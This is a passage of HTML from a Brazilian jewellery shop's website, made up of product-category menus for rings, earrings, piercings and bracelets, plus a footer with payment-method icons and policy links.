	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
